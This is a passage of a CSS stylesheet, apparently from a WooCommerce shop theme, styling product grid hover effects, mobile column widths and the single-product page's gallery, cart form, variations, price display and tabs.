  border: 1px solid;
  border-color: var(--border);
  background: white; }
  .product-style-1 ul.products li.product .product-block:before, .product-style-1 ul.products li.product .product-block:after,
  .product-style-1 ul.products .wc-block-grid__product .product-block:before,
  .product-style-1 ul.products .wc-block-grid__product .product-block:after,
  .product-style-1 .wc-block-grid__products li.product .product-block:before,
  .product-style-1 .wc-block-grid__products li.product .product-block:after,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block:before,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block:after {
    content: "";
    position: absolute;
    width: 1px;
    display: block;
    z-index: 1;
    background-color: var(--primary);
    -webkit-transition: all ease 0.35s;
    transition: all ease 0.35s;
    opacity: 0; }
  .product-style-1 ul.products li.product .product-block:before,
  .product-style-1 ul.products .wc-block-grid__product .product-block:before,
  .product-style-1 .wc-block-grid__products li.product .product-block:before,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block:before {
    left: -1px;
    bottom: -1px;
    top: 100%; }
  .product-style-1 ul.products li.product .product-block:after,
  .product-style-1 ul.products .wc-block-grid__product .product-block:after,
  .product-style-1 .wc-block-grid__products li.product .product-block:after,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block:after {
    right: -1px;
    top: -1px;
    bottom: 100%; }
  .product-style-1 ul.products li.product .product-block .product-caption,
  .product-style-1 ul.products .wc-block-grid__product .product-block .product-caption,
  .product-style-1 .wc-block-grid__products li.product .product-block .product-caption,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block .product-caption {
    padding: 15px 10px;
    display: inline-block;
    width: 100%; }
  .product-style-1 ul.products li.product .product-block .star-rating,
  .product-style-1 ul.products .wc-block-grid__product .product-block .star-rating,
  .product-style-1 .wc-block-grid__products li.product .product-block .star-rating,
  .product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block .star-rating {
    margin-left: auto;
    margin-right: auto; }

.product-style-1 ul.products li.product:hover .product-line:before,
.product-style-1 ul.products .wc-block-grid__product:hover .product-line:before,
.product-style-1 .wc-block-grid__products li.product:hover .product-line:before,
.product-style-1 .wc-block-grid__products .wc-block-grid__product:hover .product-line:before {
  right: 0;
  opacity: 1; }

.product-style-1 ul.products li.product:hover .product-line:after,
.product-style-1 ul.products .wc-block-grid__product:hover .product-line:after,
.product-style-1 .wc-block-grid__products li.product:hover .product-line:after,
.product-style-1 .wc-block-grid__products .wc-block-grid__product:hover .product-line:after {
  left: 0;
  opacity: 1; }

.product-style-1 ul.products li.product:hover .product-block:before,
.product-style-1 ul.products .wc-block-grid__product:hover .product-block:before,
.product-style-1 .wc-block-grid__products li.product:hover .product-block:before,
.product-style-1 .wc-block-grid__products .wc-block-grid__product:hover .product-block:before {
  top: -1px;
  opacity: 1; }

.product-style-1 ul.products li.product:hover .product-block:after,
.product-style-1 ul.products .wc-block-grid__product:hover .product-block:after,
.product-style-1 .wc-block-grid__products li.product:hover .product-block:after,
.product-style-1 .wc-block-grid__products .wc-block-grid__product:hover .product-block:after {
  bottom: -1px;
  opacity: 1; }

.product-style-2 ul.products li.product .product-block:before, .product-style-2 ul.products li.product .product-block:after,
.product-style-2 ul.products .wc-block-grid__product .product-block:before,
.product-style-2 ul.products .wc-block-grid__product .product-block:after,
.product-style-2 .wc-block-grid__products li.product .product-block:before,
.product-style-2 .wc-block-grid__products li.product .product-block:after,
.product-style-2 .wc-block-grid__products .wc-block-grid__product .product-block:before,
.product-style-2 .wc-block-grid__products .wc-block-grid__product .product-block:after {
  display: none; }

.product-style-2 ul.products li.product .product-line,
.product-style-2 ul.products .wc-block-grid__product .product-line,
.product-style-2 .wc-block-grid__products li.product .product-line,
.product-style-2 .wc-block-grid__products .wc-block-grid__product .product-line {
  display: none; }

.product-style-2 ul.products .product-caption,
.product-style-2 .wc-block-grid__products .product-caption {
  padding: 15px 0; }

.product-style-2 .woocommerce-loop-product__gallery {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  margin-left: -5px; }

.product-style-3 ul.products li.product .product-block,
.product-style-3 ul.products .wc-block-grid__product .product-block,
.product-style-3 .wc-block-grid__products li.product .product-block,
.product-style-3 .wc-block-grid__products .wc-block-grid__product .product-block {
  text-align: center; }
  .product-style-3 ul.products li.product .product-block .star-rating,
  .product-style-3 ul.products .wc-block-grid__product .product-block .star-rating,
  .product-style-3 .wc-block-grid__products li.product .product-block .star-rating,
  .product-style-3 .wc-block-grid__products .wc-block-grid__product .product-block .star-rating {
    margin-left: auto;
    margin-right: auto; }

.product-style-3 ul.products li.product .price,
.product-style-3 ul.products .wc-block-grid__product .price,
.product-style-3 .wc-block-grid__products li.product .price,
.product-style-3 .wc-block-grid__products .wc-block-grid__product .price {
  display: block; }

.product-style-3 ul.products .product-caption,
.product-style-3 .wc-block-grid__products .product-caption {
  padding: 15px 0; }

.woocommerce.columns-mobile-1 li.product {
  width: 100%; }

.woocommerce.columns-mobile-2 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.woocommerce.columns-mobile-3 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.woocommerce.columns-mobile-4 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.woocommerce.columns-mobile-5 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20.8333333333%;
          flex: 0 0 20.8333333333%;
  max-width: 20.8333333333%; }

.woocommerce.columns-mobile-6 li.product {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent; }

.single-product div.product {
  position: relative; }
  .single-product div.product::before, .single-product div.product::after {
    content: '';
    display: table; }
  .single-product div.product::after {
    clear: both; }
  .single-product div.product.single-product-type-sticky > .related {
    padding-top: 60px;
    border-top: 1px solid;
    border-color: var(--border); }
  .single-product div.product .content-single-wrapper:after {
    content: "";
    display: table;
    clear: both; }
  .single-product div.product .images,
  .single-product div.product .summary,
  .single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0; }
  .single-product div.product .woocommerce-product-gallery {
    position: relative; }
    .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
      position: absolute;
      top: 25px;
      right: 25px;
      display: block;
      height: 45px;
      width: 45px;
      border-radius: 50%;
      z-index: 80;
      background: #fff;
      text-align: center; }
    .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
      border: 1px solid;
      border-color: var(--border);
      position: relative;
      display: block;
      height: 100%; }
      .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img {
        width: 100%; }
    .single-product div.product .woocommerce-product-gallery .product-video-360 {
      position: absolute;
      bottom: 30px;
      z-index: 111;
      left: 30px;
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column; }
      @media (max-width: 567px) {
        .single-product div.product .woocommerce-product-gallery .product-video-360 {
          bottom: auto;
          top: 30px;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
                  flex-direction: row; } }
      .single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn {
        cursor: pointer;
        width: 44px;
        height: 44px;
        background-color: var(--background);
        border-radius: 50%;
        box-shadow: 0 0 54px rgba(0, 0, 0, 0.1);
        display: -webkit-inline-box;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
                justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center;
        margin-bottom: 5px;
        font-size: 1rem;
        color: var(--accent);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        @media (max-width: 567px) {
          .single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn {
            width: 30px;
            height: 30px;
            margin-bottom: 0;
            margin-right: 5px;
            font-size: 12px; } }
        .single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn:hover {
          background-color: var(--primary);
          color: var(--background); }
        .single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-360 {
          font-size: 20px; }
          @media (max-width: 567px) {
            .single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-360 {
              font-size: 16px; } }
    .single-product div.product .woocommerce-product-gallery .flex-viewport {
      margin-bottom: 10px;
      border: 1px solid;
      border-color: var(--border); }
      .single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper {
        padding: 0;
        border: none; }
    .single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
      margin: 0;
      padding: 0;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex; }
      .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next {
        border-radius: 0;
        border: 1px solid;
        border-color: var(--border);
        width: 30px;
        padding: 0;
        background-color: transparent; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before {
          font-size: 16px;
          color: var(--accent); }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:hover {
          background-color: transparent; }
      .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
        list-style: none;
        cursor: pointer;
        display: block !important;
        position: relative; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 3px;
          height: 100%;
          background-color: var(--primary);
          opacity: 0;
          -webkit-transition: all 0.3s ease;
          transition: all 0.3s ease; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li.active:before {
          opacity: 1; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
          border: 1px solid;
          border-color: var(--border);
          margin-right: 10px; }
        .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
          opacity: 1; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img {
      max-width: 90px;
      width: calc(100% - 10px); }
    @media (min-width: 568px) {
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .product-video-360 {
        bottom: 125px; } }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
      height: 50%; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev.slick-disabled, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next.slick-disabled {
        cursor: no-drop;
        opacity: 0.5; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev {
      right: 0;
      left: unset;
      top: calc(50% - 1px);
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
      right: 0;
      top: 0;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
              align-items: flex-start; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
        width: 50%;
        -webkit-transform: translate(0);
            -ms-transform: translate(0);
                transform: translate(0);
        height: 30px; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev {
        top: 100%;
        left: 0; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
        right: 0;
        left: calc(50% - 1px);
        top: 100%; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
        left: 120px; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li {
        margin-bottom: 10px; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
                order: -1;
        width: 90px;
        margin-right: 10px;
        display: block; }
        .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li {
          margin-bottom: 10px;
          margin-right: 0; }
      .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
        width: calc(100% - 90px); }
    .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
              flex-wrap: wrap;
      margin-left: -10px;
      margin-right: -10px;
      border: none; }
      .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
        -webkit-flex-basis: 50%;
                flex-basis: 50%;
        width: 50%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px; }
        .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
          display: block;
          border: 1px solid;
          border-color: var(--border); }
    .single-product div.product .woocommerce-product-gallery-gallery .product-video-360 {
      bottom: auto;
      top: 30px; }
    .single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
              flex-wrap: wrap;
      border: none; }
      .single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
        -webkit-flex-basis: 100%;
                flex-basis: 100%;
        width: 100%;
        margin-bottom: 30px; }
        .single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
          display: block;
          border: 1px solid;
          border-color: var(--border); }
    .single-product div.product .woocommerce-product-gallery-sticky .product-video-360 {
      bottom: auto;
      top: 30px; }
  .single-product div.product .woocommerce-product-gallery-vertical + .onsale {
    left: 110px; }
  .single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist {
    display: none; }
  .single-product div.product .summary.entry-summary form.cart .compare {
    display: inline-block;
    margin-top: 10px;
    margin-right: 10px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    position: relative;
    font-size: 0;
    border: 1px solid;
    border-color: var(--border);
    color: var(--text);
    background-color: transparent; }
    .single-product div.product .summary.entry-summary form.cart .compare:before {
      font-size: 14px; }
    .single-product div.product .summary.entry-summary form.cart .compare:hover {
      color: var(--accent);
      border-color: var(--accent); }
  .single-product div.product .summary.entry-summary form.cart .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin-top: 10px;
    margin-right: 10px; }
    .single-product div.product .summary.entry-summary form.cart .yith-wcwl-add-to-wishlist > div > a {
      display: block;
      white-space: nowrap;
      width: 48px;
      height: 48px;
      line-height: 48px;
      text-align: center;
      position: relative;
      font-size: 0;
      border: 1px solid;
      border-color: var(--border);
      color: var(--text); }
      .single-product div.product .summary.entry-summary form.cart .yith-wcwl-add-to-wishlist > div > a:before {
        font-size: 14px; }
      .single-product div.product .summary.entry-summary form.cart .yith-wcwl-add-to-wishlist > div > a:hover {
        color: var(--accent);
        border-color: var(--accent); }
  .single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block; }
  .single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em; }
    .single-product div.product .images .thumbnails a.zoom.last {
      margin-right: 0; }
    .single-product div.product .images .thumbnails a.zoom.first {
      clear: both; }
  .single-product div.product form.cart {
    margin-bottom: 0;
    padding: 20px 30px 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    border: 1px solid;
    border-color: var(--border); }
    .single-product div.product form.cart::before, .single-product div.product form.cart::after {
      content: '';
      display: table; }
    .single-product div.product form.cart::after {
      clear: both; }
    .single-product div.product form.cart.variations_form {
      padding: 0;
      border: none; }
    .single-product div.product form.cart .quantity {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: inline-flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      margin-top: 10px;
      margin-right: 10px;
      border: 1px solid;
      border-color: var(--border); }
      .single-product div.product form.cart .quantity.hidden {
        display: none; }
      .single-product div.product form.cart .quantity button {
        color: #000;
        width: 40px;
        height: 40px;
        line-height: 40px;
        padding: 0;
        text-align: center;
        z-index: 9;
        display: inline-block;
        background-color: transparent; }
        .single-product div.product form.cart .quantity button:hover, .single-product div.product form.cart .quantity button:focus {
          outline: none; }
        .single-product div.product form.cart .quantity button:hover {
          color: var(--primary); }
      .single-product div.product form.cart .quantity .qty {
        padding: 0.5em;
        border-radius: 0;
        text-align: center;
        font-size: 16px;
        width: 35px;
        color: var(--accent);
        border: none;
        -moz-appearance: textfield;
        font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
        .single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button, .single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button {
          -webkit-appearance: none;
          margin: 0; }
    .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
      float: none;
      margin-right: 0;
      width: 140px; }
      @media (max-width: 1023px) {
        .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
          width: 100px; }
          .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a {
            font-size: 11px; } }
      .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button {
        width: 100%;
        text-align: center;
        padding: .75em 0;
        text-transform: uppercase;
        word-break: initial;
        font-weight: 700;
        font-size: 12px;
        background-color: var(--accent);
        color: #fff; }
        .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button:hover {
          background-color: var(--primary); }
      .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
        margin-right: 0; }
    .single-product div.product form.cart table.group_table tr {
      border-bottom: 1px solid;
      border-color: var(--border); }
    .single-product div.product form.cart table.group_table td {
      padding: 20px 0;
      vertical-align: middle; }
    .single-product div.product form.cart table.group_table .quantity_label {
      display: none; }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
      padding: 20px 10px; }
      .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img {
        max-width: 60px;
        margin: auto; }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
      padding-right: 10px; }
      .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a {
        color: var(--accent);
        word-break: break-word; }
        .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a:hover {
          color: var(--primary); }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
      color: var(--accent);
      font-weight: 400; }
    .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price ins .woocommerce-Price-amount {
      color: #ef3636;
      font-weight: 700; }
    .single-product div.product form.cart table.group_table .woocommerce-Price-amount {
      word-break: normal;
      font-weight: 700;
      color: var(--primary); }
    .single-product div.product form.cart table.group_table .stock.out-of-stock {
      display: none; }
  .single-product div.product .single_add_to_cart_button {
    text-transform: uppercase;
    line-height: 2.5;
    font-size: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    padding-top: 9px;
    padding-bottom: 9px;
    margin-top: 10px;
    margin-right: 10px;
    white-space: nowrap;
    background-color: #181818;
    color: #fff;
    font-weight: 700; }
    .single-product div.product .single_add_to_cart_button:hover {
      background-color: #000; }
  .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a {
    color: var(--accent);
    text-transform: capitalize; }
    .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a i {
      display: none; }
    .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover {
      color: var(--primary); }
  .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback {
    display: none; }
  .single-product div.product .inventory_status {
    font-size: 12px;
    text-transform: uppercase;
    display: inline-block;
    padding: 4px 10px 3px 10px;
    color: var(--accent);
    background: #defaf2;
    border: 1px solid;
    margin-bottom: 15px;
    line-height: 1; }
    .single-product div.product .inventory_status.out-stock {
      background: #b1b1b1; }
  .single-product div.product .product_title {
    font-size: 32px;
    line-height: 1;
    margin-bottom: 25px;
    clear: none; }
  .single-product div.product p.price {
    font-size: 22px;
    color: var(--primary);
    font-weight: 700;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
            align-items: baseline;
    margin-bottom: 15px;
    line-height: 1; }
    .single-product div.product p.price del {
      font-size: 0.75em; }
  .single-product div.product .woocommerce-product-details__short-description {
    margin-bottom: 1.5em; }
  .single-product div.product table.variations {
    table-layout: fixed;
    margin-top: 10px;
    margin-bottom: 0;
    position: relative; }
    .single-product div.product table.variations th,
    .single-product div.product table.variations td {
      display: list-item;
      padding: 0;
      list-style: none;
      background-color: transparent; }
    .single-product div.product table.variations select {
      max-width: 100%;
      vertical-align: middle; }
    .single-product div.product table.variations label {
      margin-bottom: 5px;
      display: block; }
    .single-product div.product table.variations a.reset_variations {
      margin-top: 10px;
      display: block;
      margin-left: 0;
      text-decoration: underline; }
    .single-product div.product table.variations td.label label {
      font-size: 14px;
      color: var(--accent); }
    .single-product div.product table.variations td.value {
      margin-bottom: 1em; }
      .single-product div.product table.variations td.value ul li.variable-item {
        box-shadow: none;
        border: 1px solid;
        margin: 8px 15px 8px 0;
        width: auto;
        height: auto;
        min-width: 35px;
        min-height: 35px;
        border-color: var(--border); }
        .single-product div.product table.variations td.value ul li.variable-item:hover, .single-product div.product table.variations td.value ul li.variable-item.selected {
          border-color: var(--primary);
          outline: none;
          box-shadow: none; }
        .single-product div.product table.variations td.value ul li.variable-item .variable-item-span {
          font-size: 14px;
          padding: 4px 15px;
          color: var(--accent); }
      .single-product div.product table.variations td.value ul li.variable-item.disabled:before {
        display: none; }
      .single-product div.product table.variations td.value ul li.variable-item.disabled:after {
        -webkit-transform: rotate(-30deg);
            -ms-transform: rotate(-30deg);
                transform: rotate(-30deg);
        height: 2px;
        background-color: var(--border);
        width: calc(100% + 12px);
        left: -7px;
        box-shadow: none; }
      .single-product div.product table.variations td.value ul li.variable-item.disabled .variable-item-span {
        color: var(--text); }
  .single-product div.product .single_variation .price {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
            align-items: baseline;
    font-size: 24px;
    margin-bottom: 0.6em;
    font-weight: 700;
    color: var(--primary); }
    .single-product div.product .single_variation .price del {
      color: var(--accent);
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
              order: 2;
      margin-left: 0.327em;
      font-weight: 400;
      font-size: 18px; }
    .single-product div.product .single_variation .price ins {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
              order: 1;
      margin-left: 0;
      font-weight: 700;
      font-size: 24px;
      color: #ef3636; }
  .single-product div.product .single_variation_wrap {
    width: 100%; }
  .single-product div.product .variations_button {
    padding: 20px 30px 30px;
    border: 1px solid;
    border-color: var(--border);
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
    .single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
      content: '';
      display: table; }
    .single-product div.product .variations_button::after {
      clear: both; }
  .single-product div.product .woocommerce-product-rating {
    margin-bottom: 5px; }
    .single-product div.product .woocommerce-product-rating::before, .single-product div.product .woocommerce-product-rating::after {
      content: '';
      display: table; }
    .single-product div.product .woocommerce-product-rating::after {
      clear: both; }
    .single-product div.product .woocommerce-product-rating a {
      font-size: 14px;
      text-transform: capitalize;
      color: var(--light); }
      .single-product div.product .woocommerce-product-rating a:hover {
        color: var(--primary);
        text-decoration: underline; }
    .single-product div.product .woocommerce-product-rating .star-rating {
      margin-right: 0.75em;
      display: inline-block;
      vertical-align: middle; }
  .single-product div.product .product_meta {
    margin-top: 20px; }
    .single-product div.product .product_meta > span {
      display: block;
      font-size: 14px;
      color: var(--accent);
      margin-bottom: 5px;
      font-weight: 700; }
      .single-product div.product .product_meta > span a, .single-product div.product .product_meta > span .sku {
        font-weight: 400;
        color: var(--text); }
        .single-product div.product .product_meta > span a:hover, .single-product div.product .product_meta > span .sku:hover {
          color: var(--primary); }
      .single-product div.product .product_meta > span:last-child {
        border-bottom: 0; }

.single-product .time-sale {
  margin-bottom: 20px;
  margin-top: 10px;
  padding: 18px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  background-color: #f9f9f9;
  border-radius: 3px; }
  .single-product .time-sale .deal-text {
    margin-right: 40px; }
    .single-product .time-sale .deal-text i {
      font-size: 30px;
      margin-right: 10px; }

.single-product .woocommerce-tabs {
  margin-bottom: 60px;
  border-style: solid;
  border-width: 1px 0;
  padding-bottom: 20px;
  border-color: var(--border);
  display: block; }
  .single-product .woocommerce-tabs.product-accordions {
    border: none;
    padding-bottom: 0;
    margin-bottom: 30px; }
  .single-product .woocommerce-tabs ul.tabs {
    margin: 0;
    list-style: none;
    text-align: center; }
    @media (max-width: 767px) {
      .single-product .woocommerce-tabs ul.tabs {
        display: none; } }
    .single-product .woocommerce-tabs ul.tabs li {
      display: inline-block;
      margin: 0 20px; }
      .single-product .woocommerce-tabs ul.tabs li:first-child {
        margin-left: 0; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 20px 0;
        padding-bottom: 0;
        display: block;
        position: relative;
        font-size: 20px;
        font-weight: 700;
        color: var(--accent); }
        .single-product .woocommerce-tabs ul.tabs li a:after {
          content: '';
          position: absolute;
          width: 0;
          height: 3px;
          top: 0;
          left: 0;
          background-color: var(--primary);
          -webkit-transition: all ease 0.3s;
          transition: all ease 0.3s; }
        .single-product .woocommerce-tabs ul.tabs li a:hover:after {
          width: 100%; }
      .single-product .woocommerce-tabs ul.tabs li.active a:after {
        width: 100%; }
  .single-product .woocommerce-tabs.product-accordions .accordion-head {
    padding: 30px;
    position: relative;
    cursor: pointer;
    border-bottom: 1px solid;
    border-color: var(--border); }
    .single-product .woocommerce-tabs.product-accordions .accordion-head:hover .accordion-title {
      color: var(--primary); }
    .single-product .woocommerce-tabs.product-accordions .accordion-head.active:before {
      background-color: var(--primary); }
    .single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
      height: 0;
      opacity: 0;
      background-color: var(--primary); }
    .single-product .woocommerce-tabs.product-accordions .accordion-head:before {
      content: "";
      position: absolute;
      top: 50%;
      -ms-transform: translateY(-50%);
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%);
      background-color: var(--accent);
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      left: 0;
      width: 16px;
      height: 2px; }
    .single-product .woocommerce-tabs.product-accordions .accordion-head:after {
      content: "";
      position: absolute;
      top: 50%;
      -ms-transform: translateY(-50%);
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%);
      background-color: var(--accent);
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      left: 7px;
      height: 16px;
      width: 2px;
      opacity: 1; }
  .single-product .woocommerce-tabs.product-accordions .accordion-title {
    display: block;
    position: relative;
    font-size: 20px;
    font-weight: 700;
    color: var(--accent);
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .single-product .woocommerce-tabs.product-accordions .accordion-body {
    padding: 35px 0;
    display: none; }
    .single-product .woocommerce-tabs.product-accordions .accordion-body.active {
      border-bottom: 1px solid;
      border-color: var(--border); }
    .single-product .woocommerce-tabs.product-accordions .accordion-body h2:first-of-type {
      display: none; }
    .single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #comments,
    .single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #review_form_wrapper {
      width: 100%;
      float: none;
      padding-right: 0; }
    .single-product .woocommerce-tabs.product-accordions .accordion-body .list-unstyled {
      margin-left: 0; }
    .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled {
      margin: 0; }
      .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li {
        margin-bottom: 5px; }
        .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-address > span:not(.details) {
          font-weight: 700;
          color: var(--accent); }
      .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating {
        vertical-align: middle; }
